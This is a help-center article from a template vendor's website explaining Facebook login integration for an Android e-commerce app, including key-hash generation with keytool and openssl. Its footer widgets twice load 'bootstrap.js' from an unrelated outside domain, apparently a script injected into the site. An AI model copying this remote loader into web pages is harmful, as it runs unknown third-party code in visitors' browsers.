			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="300">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Android Ecommerce							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="569">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Android Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-ecommerce-import-app-into-android-studio/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Import App into Android Studio							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-ecommerce-setting-consumer-key-secret-key/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Setting Consumer Key &#038; Secret Key							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article mkb-widget-content-tree__article--active">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Integration							</span>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-ecommerce-google-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Google Integration							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-ecommerce-rename-package-optional/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Rename Package (Optional)							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-25624"><div class="mkb-page-header"><h1 class="mkb-page-title">Facebook Integration</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>2 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="https://developers.facebook.com/quickstarts/?platform=android">https://developers.facebook.com/quickstarts/?platform=android</a>			</div>
		</div>
	</span>
<p>This link will take you to the <strong>Facebook Developer Console</strong>. After <strong>login</strong> with your <strong>Facebook account</strong> you will get a screen mention below.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-17081" src="https://themes-coder.com/wp-content/uploads/2020/08/andoid-18.png" alt="" width="1366" height="700" srcset="https://themes-coder.com/wp-content/uploads/2020/08/andoid-18-200x102.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-18-300x154.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-18-400x205.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-18-600x307.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-18-768x394.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-18-800x410.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-18-1024x525.png 1024w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-18-1200x615.png 1200w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-18.png 1366w" sizes="(max-width: 1366px) 100vw, 1366px" /></p>
<p>Enter your project name into the <strong>Edit Text Field</strong> and click <strong>Create New Facebook App ID</strong>. You will get a screen like this.</p>
<p><img decoding="async" class="alignnone size-full wp-image-17082" src="https://themes-coder.com/wp-content/uploads/2020/08/andoid-19.png" alt="" width="1341" height="654" srcset="https://themes-coder.com/wp-content/uploads/2020/08/andoid-19-200x98.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-19-300x146.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-19-400x195.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-19-600x293.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-19-768x375.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-19-800x390.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-19-1024x499.png 1024w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-19-1200x585.png 1200w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-19.png 1341w" sizes="(max-width: 1341px) 100vw, 1341px" /></p>
<p>Skip that Import SDK Step and jump to Add SDK and copy that <strong>Facebook app ID</strong> and keep it <strong>safe</strong>.</p>
<p><img decoding="async" class="alignnone size-full wp-image-17083" src="https://themes-coder.com/wp-content/uploads/2020/08/andoid-20.png" alt="" width="1362" height="648" srcset="https://themes-coder.com/wp-content/uploads/2020/08/andoid-20-200x95.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-20-300x143.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-20-400x190.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-20-600x285.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-20-768x365.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-20-800x381.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-20-1024x487.png 1024w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-20-1200x571.png 1200w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-20.png 1362w" sizes="(max-width: 1362px) 100vw, 1362px" /></p>
<p>In the <strong>Android Project</strong> section paste your <strong>application package name</strong> in <strong>package name</strong> text field and your <strong>(application package name)+.activities.SplashScreen in you Default Activity Class Name text field and click Next.</strong></p>
<p><img decoding="async" class="alignnone size-full wp-image-17084" src="https://themes-coder.com/wp-content/uploads/2020/08/andoid-21.png" alt="" width="1366" height="655" srcset="https://themes-coder.com/wp-content/uploads/2020/08/andoid-21-200x96.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-21-300x144.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-21-400x192.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-21-600x288.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-21-768x368.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-21-800x384.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-21-1024x491.png 1024w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-21-1200x575.png 1200w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-21.png 1366w" sizes="(max-width: 1366px) 100vw, 1366px" /></p>
<p>In the next step you need to generate a <strong>key hash</strong>. Keep in mind there are two methods for generating the developmental key hash and release key hash.</p>
<h3><b>Key Hash For Windows</b></h3>
<p>In order to generate the <strong>key hash</strong> first you need to download the <strong>OpenSSL(for windows)</strong> tool. To download that for windows go to this link below.</p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="https://code.google.com/archive/p/openssl-for-windows/downloads">https://code.google.com/archive/p/openssl-for-windows/downloads</a>			</div>
		</div>
	</span>
<p><strong>Download OpenSSL tool compatible with your system and extract it to C:OpenSSL.<br />
Next you need to find the path of debug.keystore file in the C drive usually it is placed in the C:UsersYOUR_NAME.android folder.<br />
Now open the Command Prompt. and execute the following command.</strong></p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<strong>Note: For Debugging (use it for development purpose only.)</strong><br />
keytool -exportcert -alias androiddebugkey -keystore “C:UsersYOUR_NAME.androiddebug.keystore” | “C:OpenSSLbinopenssl” sha1 -binary |”C:OpenSSLbinopenssl” base64			</div>
		</div>
	</span>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<strong>Note:</strong>For Publishing use this command<br />
keytool -exportcert -alias “aliasName” -keystore “keystoreFilePath” | openssl sha1 -binary | openssl base64M			</div>
		</div>
	</span>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				</p>
<p class="intro-warn"><strong>Note:</strong> remember to change the path to you debug.keystore file. and make it sure to use the OpenSSL folder name same as you created in the C drive.<br />
when you press enter this will get a password. If you do not create a new password, then default password will be <strong>android</strong></p>
<p>			</div>
		</div>
	</span>
<p><img decoding="async" class="alignnone size-full wp-image-17085" src="https://themes-coder.com/wp-content/uploads/2020/08/andoid-22.png" alt="" width="937" height="510" srcset="https://themes-coder.com/wp-content/uploads/2020/08/andoid-22-200x109.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-22-300x163.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-22-400x218.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-22-600x327.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-22-768x418.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-22-800x435.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/andoid-22.png 937w" sizes="(max-width: 937px) 100vw, 937px" /></p>
<h3><b>Key Hash For Mac</b></h3>
<p>Please follow below mention steps to get hash key for mac OS</p>
<p>First open a terminal (open a command prompt in windows).</p>
<p>Navigate in the terminal to the directory where your Android debug.keystore is stored. Mostly it will located under <strong>/Users/user_name/.android/</strong></p>
<p>Once you are in the “.android” directory, run the following command. keytool -exportcert -alias androiddebugkey -keystore debug.keystore | openssl sha1 -binary | openssl base64</p>
<p>When it prompts you for a password, type <strong>android</strong> and hit Enter</p>
<p>Copy the value printed in the terminal that ends with an <strong>=</strong> and paste it in the Key Hash field in Facebook. Then click the Save Changes button.</p>
<p>This is your key hash save it to your file and use it in developer Facebook console.<br />
Now paste the application key to the android studio project file shown below as <strong>facebook_app_id. (res &gt; values &gt; strings.xml)</strong></p>
<p>Now to get <strong>fb_login_protocol_scheme</strong> first go to your <strong>facebook app settings</strong> and in <strong>facebook login</strong> section select <strong>Quickstart</strong> and then select <strong>android</strong></p>
<p><img decoding="async" class="alignnone size-full wp-image-17086" src="https://themes-coder.com/wp-content/uploads/2020/08/facebook_android.png" alt="" width="1017" height="346" srcset="https://themes-coder.com/wp-content/uploads/2020/08/facebook_android-200x68.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/facebook_android-300x102.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/facebook_android-400x136.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/facebook_android-600x204.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/facebook_android-768x261.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/facebook_android-800x272.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/facebook_android.png 1017w" sizes="(max-width: 1017px) 100vw, 1017px" /></p>
<p>In the <strong>Edit Your Resource and Manifest</strong> section you can get <strong>fb_login_protocol_scheme</strong>. Just copy and save it.</p>
<p><img decoding="async" class="alignnone size-full wp-image-25608" src="https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-1.00.26-PM.png" alt="" width="1106" height="475" srcset="https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-1.00.26-PM-200x86.png 200w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-1.00.26-PM-300x129.png 300w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-1.00.26-PM-400x172.png 400w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-1.00.26-PM-600x258.png 600w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-1.00.26-PM-768x330.png 768w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-1.00.26-PM-800x344.png 800w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-1.00.26-PM-1024x440.png 1024w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-1.00.26-PM.png 1106w" sizes="(max-width: 1106px) 100vw, 1106px" /></p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="25624"
				      data-article-title="Facebook Integration"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="25624"
							   data-article-title="Facebook Integration"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									0								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="25624"
							   data-article-title="Facebook Integration"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    0								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>716</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"><i class="fa fa-angle-double-left"></i> Previous:  <a href="https://themes-coder.com/help-center/android-ecommerce-setting-consumer-key-secret-key/">Setting Consumer Key &#038; Secret Key</a></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/android-ecommerce-google-integration/">Google Integration</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
